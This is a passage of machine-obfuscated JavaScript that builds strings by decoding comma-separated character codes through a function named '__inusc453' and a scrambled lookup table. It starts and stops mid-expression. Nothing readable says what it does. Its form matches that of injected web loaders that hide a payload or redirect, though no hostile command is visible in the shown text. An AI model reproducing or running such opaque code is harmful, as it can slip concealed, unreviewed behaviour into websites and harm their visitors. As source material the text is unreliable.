21,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0